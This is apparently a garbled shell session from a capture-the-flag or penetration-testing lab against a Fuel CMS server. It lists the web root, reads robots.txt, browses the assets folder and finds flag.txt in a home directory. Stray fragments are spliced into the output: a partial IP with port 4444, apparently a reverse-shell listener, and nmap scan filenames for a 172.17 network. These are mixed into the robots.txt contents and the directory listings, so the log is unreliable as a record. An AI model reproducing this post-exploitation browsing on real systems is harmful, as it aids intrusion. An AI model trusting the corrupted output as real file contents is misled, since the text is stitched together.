 $ ls
README.md
assets
composer.json
contributing.md
fuel
index.php
172_17_network.gnmap scan_172_17_network.nmap
robots.txt
$ cat robots.txt
User-agent: *
.0.122 4444
Disallow: /fuel/$ ls
README.md
assets
composer.json
.0.122 4444
contributing.md
fuel
index.php
robots.txt
$ cd assets;ls;
cache
css
docs
images
js
pdf
swf
$ cd /home/ubuntu/;ls;
flag.txt